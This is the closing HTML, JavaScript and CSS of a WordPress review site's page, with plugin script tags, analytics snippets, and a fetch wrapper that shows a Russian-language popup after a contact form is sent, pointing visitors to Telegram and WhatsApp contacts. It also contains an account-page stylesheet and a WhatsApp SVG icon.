    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11021","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"f743de4cc7"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-20 07:11:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2
body_size: 616
content:
/*
	- Layout
*/

.um-account i {
	vertical-align: baseline !important;
}

.um-account p.um-notice {
	margin: 0 0 20px 0 !important;
	padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
	float: left;
	width: 30%;
	padding: 0px;
	box-sizing: border-box;
}

.um-account-main {
	float: left;
	width: 70%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
}

.um-account-main a {
	border-bottom: none !important;
}

.um-account-tab {
	display: none;
}

.um-account-tab .um-field .um-field-label {
	display: flex;
	flex-direction: row;
	align-items: baseline;
	flex-wrap: nowrap;
	justify-content: flex-start;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 18px;
	line-height: 18px;
	font-weight: bold;
	color: #555;
}

.um-account-main div.um-account-heading i {
	margin-right: 10px;
	font-size: 26px;
	position: relative;
	top: 2px;
}

.um-account-main p {
	margin: 20px 0 0 0!important;
	padding: 0 !important;
}

.um-account-main label {
	font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
	text-align: center;
	margin-bottom: 20px;
}

.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
	padding-top: 12px;
}

.um-account-name a {
	font-weight: bold;
	color: #555;
	text-decoration: none !important;
	font-size: 18px;
	line-height: 1.4em;
}

.um-account-profile-link a {
	font-size: 13px;
	font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
	display: block;
	height: 44px;
	line-height: 44px;
	color: #666 !important;
	text-decoration: none !important;
	position: relative;
	padding-left: 40px;
	border-bottom: 1px solid #eee !important;
	transition: all .2s linear;
	font-size: 14px;
}

.um-account-nav a.current{
	font-weight: bold;
}

.um-account-nav span.arr {
	position: absolute;
	right: 0;
	top: 1px;
	font-size: 28px;
}

.um-account-nav span.ico {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 21px;
	width: 21px;
	text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
	margin: 0 !important;
	padding: 0 !important;
	list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
	display: block;
	padding: 4px 0px;
	font-size: 14px;
	height: 30px;
	line-height: 20px;
	color: #999;
	position: relative;
}

.um-account-side li a span.um-account-arrow {
	position: absolute;
	right: 10px;
	top: 6px;
	font-size: 26px;
	opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
	text-align: center;
	font-size: 20px;
	width: 20px;
	height: 30px;
	border-right: 1px solid #ccc;
	color: #444;
	float: left;
	padding: 0px 15px;
	font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
	display: block;
	height: 30px;
	line-height: 30px;
}

.um-account-side li a span.um-account-title {
	padding-left: 20px;
	float: left;
	height: 30px;
	line-height: 30px;
	color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
	color: #444;
	font-weight: bold;
	text-decoration: none !important;
}

.um-field-export_data .um-field-error {
	display: none;
}

.um-field-export_data .um-field-area-response {
	display: none;
	line-height: 1.5;
	padding: 10px 0;
}

.um-request-button {
	display: inline-block;
	background-color: #3ba1da;
	border-radius: 5px;
	color: #fff;
	margin: 10px 0 0;
	padding: 5px 10px;
	text-decoration: none;
}

.um-request-button:hover {
	background-color: #44b0ec;
	color: #fff;
	text-decoration: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg
body_size: -213
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#25d366" height="512" rx="15%" width="512"/><path d="m123 393 14-65a138 138 0 1 1 50 47z" fill="#25d366" stroke="#fff" stroke-width="26"/><path d="m308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18" fill="#fff"/></svg>